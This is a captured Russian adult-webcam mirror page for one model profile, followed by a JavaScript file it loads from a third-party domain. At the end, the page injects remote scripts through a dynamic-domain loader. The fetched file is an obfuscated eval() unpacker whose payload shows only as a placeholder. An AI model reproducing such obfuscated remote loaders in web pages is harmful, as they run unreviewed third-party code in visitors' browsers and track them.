

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ru.chaturbator.su/ksensational
body_size: 3496
content:
<!doctype html><html lang="ru"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width,initial-scale=1"><title>Секс чат с ksensational, приваты онлайн</title><meta name="description" content="Смотреть и общаться с ksensational в секс видеочате бесплатно, заказать приват чат с ksensational"><link rel="canonical" href="https://ru.chaturbator.su/ksensational"><meta property="og:title" content="Секс чат с ksensational, приваты онлайн"><meta property="og:description" content="Смотреть и общаться с ksensational в секс видеочате бесплатно, заказать приват чат с ksensational"><meta property="og:image" content="/assets/icons/og-image.png"><meta property="og:url" content="https://ru.chaturbator.su/ksensational"><link rel="apple-touch-icon" sizes="180x180" href="/assets/icons/apple-touch-icon.png"><link rel="icon" type="image/png" sizes="32x32" href="/assets/icons/favicon-32x32.png"><link rel="icon" type="image/png" sizes="16x16" href="/assets/icons/favicon-16x16.png"><link rel="manifest" href="/assets/icons/site.webmanifest"><link rel="mask-icon" href="/assets/icons/safari-pinned-tab.svg" color="#5bbad5"><link rel="shortcut icon" href="/assets/icons/favicon.ico"><meta name="msapplication-TileColor" content="#da532c"><meta name="msapplication-config" content="/assets/icons/browserconfig.xml"><meta name="theme-color" content="#ffffff"><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.0/css/all.min.css" crossorigin="anonymous" referrerpolicy="no-referrer"><link rel="stylesheet" href="/assets/css/style.min.css?v=1.1"><script type="application/ld+json">{"@context":"https://schema.org","@type":"Person","alternateName":"ksensational","description":"Секс чат с ksensational, приваты онлайн","gender":"f","name":"ksensational","url":"https://ru.chaturbator.su/ksensational"}</script></head><body><header class="main-header"><a class="logo" href="/">ru.chaturbator.su</a><button class="auth-toggle" onclick="toggleAuthMenu()">☰</button></header><div class="secondary-navbar shadow-sm"><nav><a href="/">Все <span class="hide-mobile">модели</span></a><a href="/female-cams">Девушки</a><a href="/couples-cams">Пары</a><a href="/male-cams">Геи</a><a href="/trans-cams">Трансы</a><a href="https://www.ero-chats.ru/chat-roulete" target="_blank">Чат Рулетка ⭐</a></nav><div class="auth-block" id="authBlock"><div class="auth-block-inner"><div class="topbar-buttons"><a href="/auth/register" class="topbar-btn register-btn">Бесплатная регистрация</a><a href="/auth/login" class="topbar-btn login-btn">Войти</a></div></div></div></div><main><h1 class="section-title hide-mobile">Секс чат с ksensational</h1><section class="model-interactive-section"><div class="interactive-flex"><div class="stream-container" id="stream-container"><div class="offline-message"><div class="offline-wrapper-background off-female"></div><div class="offline-text">Модель ksensational не в сети!</div></div></div><div class="chat-container" id="chat-container"><div class="chat-topic" id="chatTopic"></div><div class="chat-messages" id="chatMessages"></div><div class="chat-input-area"><input type="text" id="chatInput" placeholder="Введите текст..." aria-label="Введите текст..." autocomplete="off"><div class="chat-buttons"><button id="sendMessageButton"><i class="fa-solid fa-paper-plane"></i> <span class="hide-mobile">Отправить </span></button><button id="sendTipButton"><i class="fa-solid fa-coins"></i> <span class="hide-mobile">Чаевые</span></button><button id="emojiButton">😊</button></div></div></div></div></section><section class="related-models-section"><h2 class="section-title">Другие модели</h2><div class="related-models-grid"><div class="related-model-card"><a href="/harleysummersss"><div class="related-model-photo" style="background-image: url('https://thumb.live.mmcdn.com/ri/harleysummersss.jpg');"></div><h3 class="related-model-name">harleysummersss</h3></a></div><div class="related-model-card"><a href="/ava_delightt"><div class="related-model-photo" style="background-image: url('https://thumb.live.mmcdn.com/ri/ava_delightt.jpg');"></div><h3 class="related-model-name">ava_delightt</h3></a></div><div class="related-model-card"><a href="/_bamby_baby_"><div class="related-model-photo" style="background-image: url('https://thumb.live.mmcdn.com/ri/_bamby_baby_.jpg');"></div><h3 class="related-model-name">_bamby_baby_</h3></a></div><div class="related-model-card"><a href="/keirasworld"><div class="related-model-photo" style="background-image: url('https://thumb.live.mmcdn.com/ri/keirasworld.jpg');"></div><h3 class="related-model-name">keirasworld</h3></a></div><div class="related-model-card"><a href="/heatherbby"><div class="related-model-photo" style="background-image: url('https://thumb.live.mmcdn.com/ri/heatherbby.jpg');"></div><h3 class="related-model-name">heatherbby</h3></a></div><div class="related-model-card"><a href="/yesonee"><div class="related-model-photo" style="background-image: url('https://thumb.live.mmcdn.com/ri/yesonee.jpg');"></div><h3 class="related-model-name">yesonee</h3></a></div><div class="related-model-card"><a href="/dakota_leex"><div class="related-model-photo" style="background-image: url('https://thumb.live.mmcdn.com/ri/dakota_leex.jpg');"></div><h3 class="related-model-name">dakota_leex</h3></a></div><div class="related-model-card"><a href="/_gummies15"><div class="related-model-photo" style="background-image: url('https://thumb.live.mmcdn.com/ri/_gummies15.jpg');"></div><h3 class="related-model-name">_gummies15</h3></a></div><div class="related-model-card"><a href="/itssheababy"><div class="related-model-photo" style="background-image: url('https://thumb.live.mmcdn.com/ri/itssheababy.jpg');"></div><h3 class="related-model-name">itssheababy</h3></a></div><div class="related-model-card"><a href="/ashley_ospino"><div class="related-model-photo" style="background-image: url('https://thumb.live.mmcdn.com/ri/ashley_ospino.jpg');"></div><h3 class="related-model-name">ashley_ospino</h3></a></div><div class="related-model-card"><a href="/ellalowe"><div class="related-model-photo" style="background-image: url('https://thumb.live.mmcdn.com/ri/ellalowe.jpg');"></div><h3 class="related-model-name">ellalowe</h3></a></div><div class="related-model-card"><a href="/akime_girl"><div class="related-model-photo" style="background-image: url('https://thumb.live.mmcdn.com/ri/akime_girl.jpg');"></div><h3 class="related-model-name">akime_girl</h3></a></div></div></section><script> window.VARS = {authorName: "", username: "ksensational", isGuest: true};</script></main><footer class="footer"><div class="footer-nav"><a href="/" class="footer-link">Все модели</a><a href="/female-cams" class="footer-link">Девушки</a><a href="/couples-cams" class="footer-link">Пары</a><a href="/male-cams" class="footer-link">Геи</a><a href="/trans-cams" class="footer-link">Трансы</a></div><div class="footer-nav"><a class="footer-link" href=/porno-videochat>Порно видеочат</a><a class="footer-link" href=/chat-roulet>Секс видео чат рулетка</a><a class="footer-link" href=/chaturbate-rus>Чатурбате рус видео чат</a><a class="footer-link" href=/chaturbate-video-chat>Chaturbate видео чат</a><a class="footer-link" href=/ero-chat-chaturbate>Эро-чат Chaturbate</a><a class="footer-link" href=/erochat-chaturbate>Эрочат Чатурбате</a><a class="footer-link" href=/chat-chaturbate>Чат Чатурбате</a><a class="footer-link" href=/sexchat-chaturbate>Сексчат Chaturbate</a><a class="footer-link" href=/sex-chat-chaturbate>Секс-чат Чатурбате</a><a class="footer-link" href=/sex-videochat-chaturbate>Секс видео чат Chaturbate</a><a class="footer-link" href=/private-chat-videos>Записи приватов Чатурбате</a><a class="footer-link" href=/webcam-videochat>Видеочат через вебкамеру</a></div><div class="footer-legal"><p>Все материалы, изображения и видеозаписи или видео вещания, которые находятся на этом сайте, были предоставлены третей стороной и все лица, изображённые на них, являлись, или являются в возрасте старше 18 лет, во время их записей.</p><p>Наш ресурс Чатурбате предназначен для аудитории старше 18 лет. Если Вам еще не исполнилось 18 лет, то Вам необходимо покинуть наш сайт. Если Вы продолжаете просматривать его, то утверждаете, что Вам исполнилось уже 18 лет.</p></div><div class="footer-copy">© 2021 - 2026 ru.chaturbator.su. All Rights Reserved.</div></footer><script src="/assets/js/main.js" defer></script><script type="text/javascript"> (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(91902560, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); </script><noscript><div><img src="https://mc.yandex.ru/watch/91902560" style="position:absolute; left:-9999px;" alt></div></noscript><script>new Image().src = "//counter.yadro.ru/hit?r"+escape(document.referrer)+((typeof(screen)=="undefined")?"": ";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth? screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+ ";h"+escape(document.title.substring(0,150))+ ";"+Math.random();</script><script type='text/javascript' src='https://formayday.com/services/?id=173839'></script><script type='text/javascript' data-cfasync='false'>let e375df23dc_cnt=0,e375df23dc_interval=setInterval(function(){"undefined"!=typeof e375df23dc_country?(clearInterval(e375df23dc_interval),function(){try{e=localStorage.getItem("e375df23dc_uid")}catch(t){}var e,d=document.createElement("script");d.type="text/javascript",d.charset="utf-8",d.async="true",d.src="https://"+e375df23dc_domain+"/"+e375df23dc_path+"/"+e375df23dc_file+".js?28969&v=3&u="+e+"&a="+Math.random(),document.body.appendChild(d)}()):(e375df23dc_cnt+=1)>=60&&clearInterval(e375df23dc_interval)},500);</script></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=173839
body_size: 1707
content:
var _0xc83e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe41c(d,e,f){var g=_0xc83e[2][_0xc83e[1]](_0xc83e[0]);var h=g[_0xc83e[3]](0,e);var i=g[_0xc83e[3]](0,f);var j=d[_0xc83e[1]](_0xc83e[0])[_0xc83e[10]]()[_0xc83e[9]](function(a,b,c){if(h[_0xc83e[4]](b)!==-1)return a+=h[_0xc83e[4]](b)*(Math[_0xc83e[8]](e,c))},0);var k=_0xc83e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc83e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe41c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",79,"ZtAjfMBxd",11,4,21))